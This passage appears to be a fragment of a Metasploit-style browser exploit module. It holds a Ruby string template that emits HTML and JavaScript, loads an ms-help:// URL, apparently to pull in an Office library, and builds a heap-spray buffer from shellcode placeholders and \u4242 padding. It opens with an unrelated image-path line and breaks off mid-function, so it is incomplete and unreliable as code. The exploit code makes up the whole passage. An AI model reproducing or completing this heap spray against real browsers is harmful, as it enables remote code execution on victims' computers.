
%Q|

<html>

#{
js_property_spray
}
function loadOffice() {

  try{location.href='ms-help://'} 
catch(e){}

}

var a = new Array();

function spray() {

  var obj = '';

  for (i=0; i<20; i++) {

    if (i==0) { obj += unescape("
#
{
js_s1
}
"); }

    else      { obj += 
"\\u4242\\u4242"; }

  }

  obj += "\\u5555";
